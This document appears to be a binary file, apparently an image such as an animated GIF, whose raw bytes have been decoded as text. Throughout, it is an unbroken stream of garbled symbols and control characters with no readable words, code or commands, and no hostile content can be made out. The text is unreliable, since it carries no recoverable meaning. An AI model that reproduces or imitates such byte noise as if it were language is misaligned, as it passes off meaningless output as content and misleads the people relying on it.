�Aq�ek��-��pN�H�{ȃec�~0.���o�m�ŕ�^��p����j����z�3,��}Ñ���`\dG�0!
�al��{��=��l�v}��˩�7���؎3��8��ߴ꣑�����Z��^|˔\�C֭�����5�����A
�+���tV�0�vp,Q�Ǣ�kȒa��]�`k�v>�������0<ۍܺޭ�Q�,Cw�A&]�/C	�3�1*��a�7�0.�.���ɾ�-�����s�����q�^���!�Ͱ<U�PW`^��He�&(�����
A?��X���P�n%��}qctS�c9�ˀ�� ����=г�k��~8&��8]�X���I�Ј@A�aI�n`S��k6_�D��w�Pg�g� _�P �uK
b���-���.���� ����P����FX( CL�a�Ѵq�
q���
��	��'���l/zb���^�}�����p�C�ճ�?`vQ�/!]!-��ǋ����-(�$��m����A� �C��0P�]�޺L��yWп���51��~B�coY��G�w������#u"�����f^9�!��M������Q~��~ँB�#�@X�T��� ��M|ZqԴ�$���"��������iS��=��$X�2�Z;h��Å�&P���3��s��Ă��Bf���@�d)�Ҹd����Y��!����I���n,���G��?�`��LAj�!cX��Ї�$
�vq �/� 8���#�t`�ۂ.j�%�pgQ�>]�s�nH�
t6�"܈Q���_34~���JA*2��⋆J���
��r.Ⱥ}�
�۷ `�AY�����l�\�u��>��e��6����.�Eǭa��֬���;O=�g�6ʔ
�P�������>�!�Qd�b�C����3_�#�)����:�L�;�l��J���\0�f*��=�K�����x����2�
�� �κ�JBbp1�:$��o�Y�1 ���������ǜ�M(ǆ�ҙ�Ơ���i�a����@-݂n�ɓI&���	�6ʎ5��pJ���)s�ѷ�V:������� \��.�ht%6�tH�7	�3N���t(�����?K5��Q�J�V*��m�iB DB���f�l��@pEK�j���0/M"*;����DQQ�iU�Z+t�+B����	S��"�3�h�`�e��c��	�;+XO�k��7}W��7�A�F�*jժ��f$ۻ��ʆ)W(����b��NO�(<��VA?���_~Ny��N�`�I��0�滖�0'&�2�1�A�A5'+$ӗ��d�Wu�䒛ֲZ����jm�ҚiW�5�k����t��g�ͮ�6����'��_��aƦ�{Uq��,p)
��yH�7�ٺ��)�'����m�d�ES�-Hr��M������ը��9ė�
X�f�>~_�. D��DW[*��)��WUs��[*������tR��낶�Jx�co�+����f����	�(-4��s��os5�b!���7���O}����,{#2��"R5?�/@��vw.��
�2Y�,粼]'��ЊB��yj��,~2�;�dZL_톭B�o��6,��1A�<���i�%
�!-�H:
�$�N^@�m���l�;l�N.�!�Ҙ��#�� rC�M�Y�ÞR@�!0[LkO�D��-x�`y8��-*�Y��~E{U@���� )':q&Z�e���`O�z���d��Y�+"�W���r���(���jqR�dԣ���A��Qcw	J-֍Y y6�� �ܐ,e�*q��f9�(Z�a6)5TQNto��%9�4�0��2��Fɀg���������0�+1�F�ٱt�2g��TL�FP�A�ô*�S��\0C)ρ��d�����LB�r$�4���u�Qo9c��r�S�SvUB�A�&#`$�<�JWG4�1�8�)AgM�]Sz���X�n��K�E��W
*��w���(M)a\8��V�Z�jB�Y-�u��uH��yɷ�G�$eQ�z�w�ʣ0��W���4���K��*�B��`'����ǐ��QkW��J]��8�ݍ�d6�>�#��[�y0���4��t,�zW�r훪-���6�B�C��;���捲"="�	��,N2��CRgU̢v��%�V�ZM�9v�|���̨:ӬS�V;��[]"l�v�G���ԏ�� ш@6�+�,���Z�ܡ��_�hk���"�I��d��9�B���M����ӳ�4Bq᫸�<G�l5X<�?���y�P"۞V�*a#��v��n�ۘ ��I�Z$�+p��hh@���2�����
ةe5����}�S�"1�-�	���RQ"V�Kat��
c#	�,2�9ȭ[r���v�j���9�ĳ���h�����	1DO������G&��8@�kg"o�4_xV���� ��kԤgH�����ܓuAT�聠ρ���zH�v�φ���=�Z�Ҧ�C~.��
`jf���4ߘƶ6u���YҜk�L�,��V�q�g)�
��k�lujT��b�~����U��n���<:��
&h�����k�� ɽSW���p'��V�0-o����\��5g�����s;��u�{0�@�r� �x����m�t3v�6��ƳL�TS	��uu���j۞��vF��r��Ƚ�lA�KU��,�Oܲ�s�����Uf}
�Ҡ_G�V� ��^�X����,�/L�p�t�x���t��h�h���[�c�;�/`tA�@?i����m�S�b�rS��O�?�c�����|� *H����^�Q��i�Y�O�e�w�S��q`�դ稼��||�b3*��(���d���g!x��r�] ph�h��]
���g{_=���}���~�C>��\��O���}̛����?�8o�/2!�>p 8 ��P�/P�G9��;�+�o�/�	��=�.<;A�½�*�YQ?�(�
�[����3&�[�(.����`�Kk��Q35ӕأ��� |8� ��c�,>�*�������K:Z3%�c	��>�(4�``��p ���@�����2��T���ȫԬ'@e�+&\">AC�3<�P)�5����3�Ê �P� P`��s��y���$�C#@AP�=|�<4�R����+��B;[�����nC�������;�N��3�����{VD�����kQD*����)�D)�C��@@r�E�K�]�E1D9<:8Q\Ž:�	�e\�� ����=[-|��93'y-<B�E��� �4��6�����D:<��+Fwĺy��|
.�w��&�ȍ
��,30�y&�Z(6
��
�Q	�-�{�B\9� ��8C^�;]Lș����@�8Fy�*�R?b�ȕ ʑP
����j.>3&�����:ܬ�"� �A�(����/��ňD�SE@��d�3aʦ��Q���K�h�K�|���2g�;$>D�,|��`���5�D��C�pȇЌ�����,����˷l�}90���'[����7�C��$��r<�(���h��Md��<G�Q?�<M��L��!�tJ����M���ϼ9s�9�7���Z���A�((�p����5�;��Z�ӌ�ϕCJ��ȇI*�L�D)D1p�LᬏrK;�����O�S���=C�Ӝ���m4 c�5��IO���4�b�г��Ϛ́�Ђ�j������{S�O������>��AtNTʳ�΀�I��� ����|��PL��:�QϪ��<R�YO��N���� Z�ҒO�{Q0�R.����v��ʫE0�dd��љ�Q�P��MK�Ăp����@ʌR����=�Q��<x30T|��AE3�:2%�@\�Jb�����bL��K�>K��u9�R��I<�=�HU��Ӈ�It����+��Z�R���B50�iT3%�2�U`�Y���E<yL�J=��PM�HP�k0�]���LF=U�m�؋/ �˸*��'�u]Wv�K��>,�a=A0}��w����d��\VS���ʁ��x�   Ks ���p9���8$�W���T-�K��2���(�� 2���٩v=�w�wu�d���W��M;L��Ԑ$�����%�C@8���9�c��>54���F`,BH�XX�Ҏ���#� �� u��8��L��dY�P��
M�dU֚��م�ց=�,�����j5Z�3��������\��?�X�W�������9�]<]M�ȫɫܴ�\̍N���lL�<&�=�}[�(������hm�>p �֯���UZ�EM�x�I\����+��������낰�܋ �J�\��e���e]��%R�^��Y���>%� ������Yq��]��I�{]��V^�C�d��mH�=�?�]��Z�_^��^�\u\�e��=��[z�qЌ>�޶�`�`�F�^T�^��`t�=���f%/�0yؼ�^â]C������!����N���q������6��ߥ ���p���\F^$(\��?����?�Z\
�`��ޜ�`٫�1��$/>P�5L������5�T�pVd��Y��b/���6L��Kd\ ���!�#��A~+(��_(�`Hf	H�S�cxP0�q��  ����9Is9�r�E�:�c:���><��H�6U�+(<��']]<"�e�3d`�c���Xe�c��In�-��JneP���>��f^�A�M������]cX���_2$���\gY��6]=�*�җԹ=9|*d`�gv��񭮂��)�d�/^f�����h�c%����d�r��,�5cP��f��cu�cY�c>& �NiX@��'�\f�3_��"�eg@�F� �&YSbi�?��9Mg�V�^e/V���tnjq�a�&��#7��a����G1HONX�ޝ	ta����_=^_�PxF� �0=��h˛�iB�˕��~Fb~�<�0��.de�ZN���f;f�^�v��f3�[�x���ap���K��P=�f3��Քe|�N���E_P�a�i~���gES�۶m[Ŀ3 ��q�&��.l`�u����=V�;�D�^��~����7-��j^����h�SX�K��6Z�D���V��^m�-�Yֿ�gٮ�.�o��v�m���VT�����-i�bj�k6��X���Znp_=Mu�M�������j ��d�x�E߼���&�KtS7�>�]�\�����m�n����q�6���.�{�Wه!p#�F�L���^��v�N���p��6� ���Z�V']�>�0��*w_t��JSm���0��+0���&�s`��0��s�s��Fh@�sB/�|rYH�;%�p��[��[G�;ӣ�7���cs��QH��j��;�
�x��N�{�9ρ(t@G�B��@0�@��&��Z_t���ȁ-�- �a�X�զ��\�/w�/�t^������V_�np�@=_s;_�w��;wo�d߂c�� �-� K�����H�h���QgׁЁQv=����o�w���qv�pw�vb��b߂I����as:��x@����x�Ǌ"(q��I�xy�M�6�ww�:0x@y���@hy��5�������O@��w��y����/z��0���Ǌ#ȁ#pz@��D�y�O˕�z�_����>�S_�#`��z��{��z��{����{�85|�|�/�c�?|�|Đ�_���{ʟ{�'�˿|ʏ|��|Iy�'�c8��/}�0�����G��|M��o}ٟ�:��D�}ȧ��<���(zI���}�9��o��O��'~��p~�w�}�����}�?~�ǁM���~�~�~����}���O��������@���������> ��,h� A)l��!Ĉq����"C�$�q ǐm��h� (IO�li(�2cf|j�˜:w�Ӕ�'Рm��ǿ(�
u��iB�P���YT*լZ�re��+ذbǒ��,ڴ !� � ,    � �  � �	H�����Q�4�28�Fċ�6��?^_���L�dP�Ȳ�˗0c�4(�ř���g��@�ƾ�k �Bu��ɴ�S������=����L,]���"0�ё�(�Y*��ۗ���}��̅��D��"�>����K�Y������'�7�1�Js�M�6DX�`��12a����l��[T�^c	�ْd7�=7�m��
q��,��]�BCK�&�va�Қ�����R4�/2�p)�ͽ���+���*�-��C�/����X+������Rڽ���E��F�]@Ct�`�\<tAXh�����M]hq],��D�l��(����]��%�a Є~m3 X�Ҏh����A/�sՈD��PC�i6���BI�4� T$vEـ��@���ds(Y"�1 -���U�f��=s4�I��31i"BWp�Rn3�T|�d�AQ�N���.�/k��1=6g�u�����@�N��Ɣ�!Bd������MPAEQ��*�O�Q��-y��m��u��NC�0 �8"����_<�A�df���=� ����Ω�Cy����M
�@�%�a�� T��+.vA�p�������f7���PxQY�T�d�X����2��6����_�z	T�7|�0�~�nwq�kq�=D�B?Ce�Wpq���# ���>)�\�Ƨ� ���y�ر�7��i�Pi6�����\X�@��0��V{�1��?4����p'��:�Lg�<���6�d�f�q�V+�4�qo���L�à(W�(@��l^pB�
mo��.C��,�mA7	�EO"]Pj�^�e;�嚷@T�4�˅tA�3��dG;��Y;c6p���4r�� �O������@������κ��{'��O�!�A�4H��3���^�h� �1 (P�ԺRX��\� ˋ_�WPU�g��lj�+����3Dӈl(�
�$�-��W�����qp&C��HE��jTO"�� �o=P�0�1D�T�� �s��u�.��L$�?#��l�K��ģ�"*N(� 
u'��]�|c�� �R1����]��Ā�bd
ӸH�E'h�a�$��Q�Oq�k�]X���g ���	9�G�A��r���-�{�D�<�-f;�nW�^# �R�^4� \ ���5%8SiM8�y. �W>%������GD5�l�Uo�;v��[���F�@ '��F�ޭ�Q���]jr�XFbR�_��A��� ��%wI�P"$4����%��4����+|�g��1U�Q�-�-�l$TnsPJ��vI�&��'RdZ��c1��A$H>����&%@��)�ͮgr:�-�F=N��HD��p��q Ӳ) �Y�=��֔wN��J�S���FF�����P5�T!�1(J��0m�%���с�A����h���,N�!W�Ԗ�c�@�*>%*A�3���ﴨA�D��U 5�+B�J$�E�����c�����RY�0��Ѱ`mOG	H�+��Ҽ��@	T�C�U�~H܁V�~�4�^�S��f8���Q��ٷ�_�nX�..�����@��ȃ A�� nT�\���y���@��O�8J�`b	b�F	�Q����1�\�X�⢁�7�֟�HK�T������ZU�D�@A1��U+$i�� Q���.��	���1�<=����E��m���`F�U�B�j T��<���|��ړL��݊��.��<P/��()�Q[������Y4_�  =�����dua�4��<6?�M�n�i��������iS��ٹ�u�E�q&w��5�ec��C4,&��ˁ�����~�;�E�l��cv�E"�j����z��@�����@�����������/�3���ׁ��H�GK�B1��]��p�Z+#�Q���+�aU�,�}ކ1�d�k7�<��-��������i��"�E��Z 
�Ȋ/B�"�9�½�SG�=�����dc.�P�����7�-�����e����XX9K~=��� �6(x'��PB 8� A��sJ���܌�B q�NVb�!Z HB�ɋ�O�����N���!�z�{�?�KY!Y
;�5ת$��N�dP���W�#wASʡ��֠���l^����Ԑ��9�'v���^��XA�,��<)���[�����+���N��[���E��*^���7C|O����\r�.���)XÑ��>ݯB�rpa�%�F�U���@����_�dqA�c3�W`>�{"%�E2�[�Q��y-�wd ;��+����R�eh.�a�1,���'HaB<�R[�nR!u�7"�s��})�Ƞ}.&([�Z�{6�"'H�~,A 7VD��*h�0�[�[�_��Y�>Yф��u�Vg�LD�]�,��,�@H�>)���s�Wlw�5y�2xu���72���anu.|����'D(jaڷ8�3��+��txik��kpZ 
�E�� l2���臸hI�(�	�E�N���#bu
(�#�(AC��Z��d��)(����8�~�r,1\=w^u���L!�-X ���H��A�Lae�x�}sG�fP�Js�g��(����H��X�)���+ƍ���B��	Ƌ	��a�����,3 ���bp�:7�@
�A�1� �֒�w�X�3�1^D&�p/)HdǎV��!��Hp�|C
4�d���v@ ��Rh�����!�����(��� *@&Y򌷇�c@�H�׍.!W��zo!pO�\�%���(I����+)�J�@KT{�Y��.��0�0����|X��8����	�h]�X4:��n9�X�.�bm፴X��f��8v'�� ��`��9`��G	�������ؑ\�����yxc�s��l��6�	)*���9]�]�%���������H�~)Zr�`�B�ixH,�`�ٟ�/A
W��B��������] wt7�� �i���ܩ}m����,V_ä4�%�nE���Af�'�\��8���D�) F�"�G5ʚ
q�P�~!*�-�}a�4 �)��q�( (�)��S
��Ivd&��{���/�(��0�h�nO��Bd��2����]j!ڠ�������X�$��)(�+J}$�2���|��Z`�g�q9������ТʏbZp���d18p�)O
�.1{n7�݁��Cw�Zdރ�������b�3qv
�-	r�P����D9[�}D�Xzzdwp�,a������D�����N�mG��0�Z�ٖї*Z@	�:�
�M(M�_���F����B�Z�/�Y�/������D�� HخҚ���R]��qJH�j����i�,I}r8��/(�9g�*�5��J�X�p�{ �����p��#u�سk����@��W{1���UÄ�1�«<������@u�
��ʪ�y���h{�Y��+ EL�@���&
1�� ��Z���O��!W�ȵ]K�${�,��>�����$x!�@d���6���~��� ]�����9���AQH���T ���!�@�@)�@*ǹ�;��+����.�z�'[78�>�*������л�չ��ӫY��/�:�,!�s�Z�b+^��6Y��Z_��7�˨��>���k�+��}{�Q�z�+j��C���@u�44@)Q��<�K�1�X������J�A�ݑ���G�
O
w@���A�z��TG�|��{��QU뱈5-̘;����%]�V���	wP�f���.���ֳ2|����K�1�����o����bO<��k_@0O,*��T|�-�k|�+W�|�n,W0ae� ��#Ƈ���;Ƌ����4� K�fE�"(��+�	R�x\��\0ln,��&^��[�2�3�D��!����"�����|˦��w�^���T-��<"Y������'�0���pa��1��U迼�`g�
͛�	1�����<0����k�Ĺ̜�y�B�"��A	����S���-a@�����[�O��������By�Ԍ�*�9i�:���	�]�^	�����k[���<�͝��v��@ʥ����,�V���P�}���6��[�*'�*����Ӹ�(-�\H�����$(g&�K�~���.P�}ayXmY��Wmթ���Q	U�[�p�� :���oX"}�j9������LC�2\pA���/�7���X`yx��܁|a�v�i�͜��v=�aȜc��޷,�j�ʱ��e����E��ÈK���e�rxH�/H2B͘����G��H}��|�� Pb��G$Y/M�(��:���פ�a$�m���̎M��%�+���ݵ��1�"}�pB�12�����"+��5��֟y��v����+��#IU�2�ܖٍB͜aH�D]��J*���q���,��sC����ҞI��p,�N$ނ�;�N�Y��P�Ѡa��Lј0Еm]����8�܍����G}+�;^�E;xW*��$~�)�%��H�VN�U���@ǽ{��[!-A�/*�Tʦ�᪛�ۭ�U�H�#oH�G^}у�rP����`�`��~��1��G��
���n~{Շ�B��>���@-�F��@	�'u����=�r*K�M�w^��>ٸ'����ɋ��9���1=�C]�����փ����#������d�c���G��MͽnԣM���-��9N����~�F����@��������K�����b�鼾�A��n�-M��N��C�++�%���wEM����dL͜~`�Z���v�cތ�.�����.���
]�<������߂ԥ�����Y���շ�r���~�$�����	�'I�ʬ(o�[h��~��Tإ?�Ԁ�r.^�<�lX�ɿ.���C�	ٝ���έ��پ�I&�K�XV� ��/�������|S��a��bO�@(��/�Ѯ���mǬ_%9,��B&�����5��9��Y�����3���
���l޿$��uG�|f�0���~�s��,)۟��4����
�
��
N�z�H����%�742/��ݑ�p�9?���������o��a�8�����n�����B��(��7$����Xd���:_�� �$X��6�ٚ)d�����%N�h��	�2
��񟵏!	^�Q#I�AZC��C�+*J$0� :�-�ِ�K��@��9�gІIo�r�(A��
�:�*��'�n�(�k��"�D����c6"�*���l1W"U�s���7�ѸF�j��)SE�.���#W�Z��XrlJ�h%
�טܚ�J����R�|{n�KY�Bر��{�����Vq��eo�*ˎ�<v g���6�
��՝	��Dq�i�闰��3����;n����6#5�K�e���/;�����~ ��/j"��$2c*
2�4;�(���ɼ�Ћo&���p=����,�Fr��t[΄+r` ���i ��t��ݶ�p�	�jf��l3-���J-��3.�����>��B�'��Ȍ��F��Cƙ�ln(��ђ,o6��,/7���7)=��D�L#&������r�;	b��"8�q�L2�rMJ��Ȉ����K �D)�0��>,�+'���������E�^$@��l�MX9UOS�0�1�&0]N�b�:�"V���7����'�PVX� �n�:C������]��rKSc����b��	*GZ�&��]r-R	j`��"�Cc��ցXp�ۂBss[�݄�Hw�MR��X�w�T'8d��|M�j3�/Arzx��p4��<}�׉`��g��P*��̽�z��
FY��0�hщ��(�\sWY��ԝ���X�HY���X���RZi����}kaK���j8抙�p�Y��u��Sx�E��x�*�
��~�l���J��>;�Wl�B�~�O�
4���@l��4m�|v��.�gǯ�B��͘����Js�5��(���5k5���̬H\�tݚM޽��w�|�w���g�����!�'h��%����;���xKY���5���A ��3��ր�i�a`h��ρ�����.�=�u�Y6��ZEn����z��Pa +�
!�9%D?0���&xC
>'֪ wvC���~.����aT�QE�I�S|��&WB��-`
S�l(�#�����1�<�a��8-�) ��'R��x/>�S��Ľnq�.d!�R	m��O{ȝ!ᄍ��!�rI 1B9#"���$���C̘H<��_�������-�[\a�V���d3�s�aY�H����#���`pw(���2��2f/���8 ��2I��cEn��o�` �3�3t�K���}�(�09:^�;
�e̘0G�M�(��W�P5��kN���-	��@h�BE���\��%�A6:ژ� ɞ*�S=M
R��Q������5��@b�!H��"#�f���C�$�HT[��ꊊ�q:�9}G�Z���]q��I����Je(����ϕ��V��3B=��
�7\*'��V,0B�AQ��T�>�)@b��ԍz���ba��v�(�gO)r�|f�:�c jbP��TM ��$z�X�
E}L���v�m�=T7G��x�\V����.&4~v�R��H��.�.u�Lpv���s��[���+D���BB�@��'�bH�NQ&�
UxM���g�3�t�Ӄ��=�f�K�J=7M���|Y����06�e�9���f�Iac3fR�W�w�+`lz3ߢ �"1K"淨�B�Lҫ�]�BQ�J��e�r��v3�lw�]���[A�ɠ��f���(|d��+����PY�ʴjӛ&@\M�Bw�Yn�%���شc��D�i2f�vo̚3x�p����;�Y�\$r��-@��a,j���[��QmQT{�L���PVo��i��K�a����Y�b3���4Hs�6'P�q~s�M������5����[w��ڂ_�-\MDSd��jth�h��B42r@�B��N��(����#T��nZ�U�j���{5��k�u�^n���n5��&۪��~Э2��5��D"E˶�V����'�j���
�@!SM1�Q	�ϻ&wQ���4��Ie�s�`Q����+wn�bg͙@��R�� �$;��0F��N�&4X�cOI ��fh���7o|��Ɠф�q��j�����b��<�)�#8]68 �8��&�Y�V�3���^�ӄ(�E�i�:�O�`��2Tll,熸���e���>�����ç��2���7{	� f��}&gN{ۛ��H�s ��?�7��]�1��	B=�^!�����l48���s&	�9��Oc`~Z����3����φ{g_��*s��^z�y���{Qp.3�d�������G���� �J����������c#���T|'Uه�s�烾F��mh�& 3�����3��@���i���a�2X��s�hR=�;�h���/h���=��b�9:9@0���Fʊ�3:BvBB�h�r�FP��B'�(��mh�h��ЇF�e�By Cd����2LC�+�����Pp *����X� C0���0�p&���jY�C0��	 /ѽȿ��ւ�}(�J��(�
��K`p@�/�&dBK`�R)�K�R��F��HP�C��$�>�ɲ	��d@�t���C0�z�@`�l�\TƂ��K�/p�XX�Xp�- \��+X���/���*ȁ�(,Fh�
�Fu��z�@��
�S��GŢz�PK��GXe��k��i$���>�;q�e H��z Cq �e��X� �����Xƿ� :��u�=�C��G��CP���G}P�Kh�}��.���I��HЀDXI� /�@8�@J�L�&@�&��|�.��~�/������-��-��� �FP�X� *��Xp��^��&�*(E:0� Ё�H��K�<ĖC�HPĄ�h��,L�l�lKe�zt���&@��$���N�LN~,�/���-ȁ-���8M���� \IKL�,�ڌE�Ё�h˪lLX��t�e(�Lʤ�e�M�|N�Mv��z�"X����4�����TM� ����- �H��Bn���M����4�"��-�γ�O����θ��~� PM5��%� G����MG�$PƤPmL�Kf��-MP�O��%����LP-�܁�}Q�IEOehE�������5 PQ�T괉#H�I �zR� 5��P�|�Є�'Q�4Q&�P0����)(S3=�-���B��lS��Ϣ P-Г�U��#@P�Ԁ �>M@��-QA���H�P��) L�4�-�SC-T?�ӊTс����J?�HN��}TLUQS!9�TIeSVmUr �<5�TUP��U\��I�Te�P�H���FU�5HK��]��X�B��_�/��JTI��j��Ku�cP�m�Vn���Vq�VoMKK�Vt���4�0�MUԛLWy�}�UIM�Ve�U�$�/�>��D��)����yMXlU�0�S���TU�UU���J�i�gU���tԀ{-���~�T ����-H�\Հ}܂��W��YzUL}�cW��Y���X%�c�ف0W�UW�5NppPمmU@�MV�@HGW�MH����"�׬EYr �-�U:0ΆY�ڄ�W�uX��V~�S p[�퀷�[�%��-��Z��[ �H0����}�?�@0I'M�M�ڽ-�su�5�չ�V�۷%�o4%͇��\��[��[>�[�-:�؇O4ظ8�X=�u���ڹ}�܍۹� �����h����zKXݹUL>�R�%Yw��hܗ�]K��>Հ�-^����]ׁ Ve�M]]��޸�Է-��� ���Ӟ�߂�ݙ��٭]�P�u�^�-��}��5�"��s������P��N�۷�Ь��h�]��]�}^����`߽ہ���  �`�]_K��IP�I����L[�8 �՞�5ᷝ�a��\a@���d��z-�`�%������XI��MH��睄~�nb`��a~^,~^�,c�e�^%V[����apUW�a�  /Ԅ"��u��.��<ZeH�z�ڂ�}�bF.�$.�2��:�2n��WH�4�]:ȁ���c��aK�c�=eT�4}�Hnd���ed�-�}�K�:NE��
�cH��`�db��.�}�\f��"���I�`]^@  -`e �ح�$��@6�}�R?���fb.aYn�t��/D�a�F�^_.�v�b�ga.�I�P�#��"��܄Fނvր#`�@P�L���e� e�b�[rQz.�D��
 �H����t�Ne@hby职&�{����v��"�i}(�t�b^aS�(��(P��li��>Ʊ�V�����W�}j���M�_�x@=N i�V�t^S>&f歈/$�n��i�\�ހ�e�~�t~�H��]����7�������v��WH���V~�(���(��&�|�mg&��nN�v�νD��iHh�f��5I�I�N�F�z�jP��&�����A�a4(�ܮ����x�A���c�N�}�hp ��>�� 4�v����Vń}(5h]�^����i�hZ5�jvnH��- o��d�nNz��W���N�8��o�=��]j���ܶ��p��_� Z���z� ��������hy�ډ8rh�#���F�M؁����և��e����l�@h �M8p�q4���7�q��U��̞kڞ�	N�cP,���7r6ń��iÌp4��F8F$ [6��$���)U��vEbwn�@h���|h��r�o�@l�~�@�r<�pI�/��W8 9�1؁�XD?�`pWt�-tG'�}G���:�� 7x�#�s����rD���UO�ܾ�8'P���hL�m ��D�Y�Q.��Y��^ I��!��ue��eo�fwn�%[g��@8�#��k�vl��Pwnm��W-�*e߄@ &8�_�P?�^v���.�`cLxfe��I�wI��dovI�߈ޟcov���ov���/l�8���x�e?f>؄/g�F8p?xI�uP�u�h�F y�o$�xrPu�G���֞c�u�x�?�h'��_�|���Ox���b�Io5Xv����s� jH�M���\v�~u��B��Ah1Pz�����f߁}��e_>ʴ��f�N�g��f�u8�f��LyP軏�eG ��Ag{�������Wv7��¯�h�T�ā��t;�x�Ww�H�5e|������Wv�NK9D ��pwh�(r��n�o|�c�W�f_|�w�0N��&�p����V5�߄M����MK&��%`���e�kv_�v��%�fH��~9t�� ��?�O���Tx��/&P���}���4p_y whЀ�q�e
����ae���2@�q��/MC@�� ��P�$�s�` y=�H$R!�)y���'P�i,),j�(ҤJw$J�3�ҨR�2u��j@J1����a"v�ܸ9� P Ş���Rj�Z�!/c�4V���Re���.l��C?;�$�����ȇ�$�&N@���}��k�)FwX�@qO$:0n��&��[4��܁D֠�����ӯ��/n���{����3���{�t����ŬCg��c�ý��7{�sw����o�ϱӇ^��àu���}P���C����Wzu�
^5�F�I�^Zx!�j�Si�Il
j8b�}�� �Q�Ow�ŗ�G=P\�*N�[_B��#�9V#�$�8$��I !� � ,    � �  � �H����>+-a��6�♄-"�� G��9$�/�
~�WL-�����F]$s�D�l`�;�.��Q�3N��#S�o-I5��=X3������E�����*���Է�ɅKנQ�H#Jӫ�i�^o��98�Օ��E�.�0��g�+�8R�˹3g '�għ;��H(X���� .�X�����r+��\d֦ť������:<jW4��pWW��Z:�=�.\l�W�l�����%\����k�uJ���&4Ü��%)U�A�D	W�}т/�l�N7 ,�F,M��-k���?g�U!A��SO?y�?DEs�^��]]f]P"ĸ��\Pc�4�O�hq�-]4!�X��%���?��'�6 &bH &#P��8PC��5Q~���l"���8�!�4�����kiI�`p�d�B�e���67�ArU	W�7�(I`>:�[-�T�F�@	�����B
�<tq-�E���Y����/3�#塈�d��FI��m	��)�*g �,]e¸G1�0�?��8 ���p��jKY��%3��AU�'\Zq�h��k�N-�j.���8]p��j�ʹ-��<4m��J�/������
�����^����X��n�+��,��/A/*v�f5*��`0��* n�a�?g��+}=�Dr��1Z��L,���Y,A^�]�S�@J�eC2<��0�@Ag$��Ѐ.�%�fL(6���?O�G�&oiu^WR+6���6P�(pJ@�i���>�`�M� >_��?"M��{T0��+����Oj�\�}��c{=U�_8�?�#�ڞwaI; d#��]P������'q�մ��F�ⵓإ��]��0tQ�`WTirf���p��A�T��i@��@,h����\ � F2<桹`�p�qN�t�8b�}Y�j0"<��Yf8���%���?
���
8�|���l��������}	�������>�|-��a���9M�Q�bC������F�q�FŘQ|2���9bՠ���5�%�|8�3��
�B�7�m�a< �6x���JN�@���+��6�؃�d�8�G}$Z�"�G���zJ	=�G3 2�;Rި��V��k�#@�+L&8�v��Ʀ�qJ�R�CY�w��X��Q�B"�?A ��V�%I呪��Ru�\� +�Z趂\ �{���v�&�|IDe����U��"�*�BX�h ���0 (@N�dX,Z�K�Ţ����l��r�c(�U�CRK~�L%7\` 5�$���Fl#�B ��-�!���-w���'��w�(B#R��#�����VW��f��Ђ�dhXʂ+@̧8R,� 
�\���躎��όF^�ZH3�������I�Ϩ��\��a	r���r� 8��I�����B�C�$H�ru��&�(���d��8�;�������1��@���|u���e����̓pt5���9���vwQ�K3�4E��~��Ŀ��B����}�0h�`Q����Am��=�"�%I'?��=��s��OX�2KL�;�ٺ�������ZpE��t�$F�2�=��K%�r;#�����5�`�[����X+S�Mk 9htk^mNr���A�A�^PB����u2���+���)�b��A}.{")IL��M���xr�Q9c�ixU�JX��G���0�Cx4���q�� Ũ"O��_ós�l���w�W�R���@v ��r��s �
P��&����e/m�ra��7$���R�-'�����#BɑS7X�/=I���l�'}���Z�A�x3��o�M������å��(��A=���xV��d�m�؄�Y�`���źlCq:�_�`%���R9�D�k�I�C"�Q7'ڌ���������J�� R�bg,�G��e�(O �hӍ�DY���ö��E	{�$���wA���{;�j�R�֗A���_��fΆ{�7�V H눡���@��t���=�r��Ԟɴo��u����%�*�>��MD 4���%�b�2�Q: ǉ��d�SI.2��8�~�W���S�rN+��Ya�g@Y���];ho`Y��{B�'O��2��㎓m)~{x��H��
��_�?@�����PC.��X��̉q���C-Dw���}�Ղ�)�%�{�;���$��}ؿ�����n� у����T�a�$��!Q~�Ⱦ|/�$���8?�O���@
_�bf iܧ}ei�&iW�4� M�	a#���1�`rSG�o'�8�wj �\�G8���L�}0�d�7�4�,P�58y�{X�*$a#� %R��1 �~��d�vU+3x+�O"D	�p;�ws�wh(@
-@	~Tq�w@*�*�AQ:�_�� Z��~
q��S5��>�5�WB#$6.X,�p� C�'�%v�`p���P@b{���ve��9(�j��AP�V(`"m��W
ч߶WRva�`��-vX����&�pX9qiD�}��[�5N+�&9��r,(����V�E�\���aC�d�E��X~��px�0��3���P�Rg�R
�@*��<bUkw��5N�G[���z�~�:!dČ{'�#b�u(�����7�-߱��E��<1)�jC��0I7P�8�[Q؁����w�	����\s�+O�u8p}Ő���)��!C�8�� CB�-�.�0If�q�{r�[ta&)��8��o��L�D"U���R��3Ef .�6)�,i!����� K8D{��X���-�`a���/�I#8�RSz}效ȅ��*�h7�p3�?AC���h鑱4�݂N	\�i�l�~������8�$%G!X���dPQn�8*��[�C��0�>�b���e'I3��Q[Ø1d �$��;�iD!�L7�|tԚ��v64>ɖ:���?�����$=�$l�ȩ���)�p8�2��uVGg�e?#H4�d� q����0�	���TdP#=�d�s�|�ITW���.�Iz��L�C	�q~4w�DH	��> ;���(�k��)�zA
:`��iW1���L�hm1 ��S��pYB-�5�!Q�?���Y�!��&�P��'� &��V�I�G�%�AT�t&��(���C4��+���F+f�5�vI�pI-�aZ)���dʥ[Z�����Y��s|~%{��B�vM���+�|Jz
>Tz�	�=���~@���xrѨ���ZZ*%z��(W�s���kIu��Q��(�QC�> �T�:��f�T7����|Z���A��|��~������u�����z��S{�?��J��'kP���\�j8����y���j���H��c�鞛�xᩎv�����i�� �yZ�B��Sj��9�� !�*y�oQ�02(��Z�[9��(����e�r`^��ZKzZ C�#��	C�i�]T!��Uؖ'�,٣��Z� '����q6aa�X�)Xp?$ѳ���*����6 ]�?`�0ԢȠ�SG+{�=ٺr�4�~�%�� f�h���i	A ����Jsr`�V�3��!CH>�[�{w�5k�+۲/��"�Ya���J��x�zM瀱P��OZK;�� ,@7�Q�������4ww�����Zr��9X+�	��L���K���J��f@M��9oiX��D(7d}Y����a�f�`�p��`�G�B�kL���)I�YȨ-铝���K���t+��S!n�����	A��?�]?c/Ī��?�;�8S�̀�oi�J*C5<K�b�!a�z���,K.�	�(�g�6�1����Y�ި�.�����[�^��2_`����-�e7l����L�ĝQ��H�5���b��$Q!�2���׫o�����!�Ȝ� ,vi��;C�I��[����q��}, �K�_`����Ѡ,�I\���QL�����;�P�h,Kp4Q�Q!_p��p_Pf\HL��Ͱ�@����i�ZP�gj���������P�,<��`\��AQ����ʎjZ�k�+Ǐ�?�L��ѷ��5��� }�Ċ�G�4���_@h|(�
